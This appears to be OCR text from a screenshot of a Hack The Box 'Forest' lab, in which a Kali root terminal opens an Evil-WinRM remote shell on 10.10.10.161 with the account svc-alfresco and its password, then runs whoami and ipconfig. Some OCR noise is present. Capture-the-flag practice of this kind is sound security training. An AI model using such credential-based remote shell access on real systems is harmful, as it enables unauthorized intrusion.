 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Forest/content]
└─# evil-winrm -i 10.10.10.161 -u "svc-alfresco" -p "s3rvice"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM Github: https://github.
Info: Establishing connection to remote endpoint
Carpeta pe...
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
HTB
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Vulnhub
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>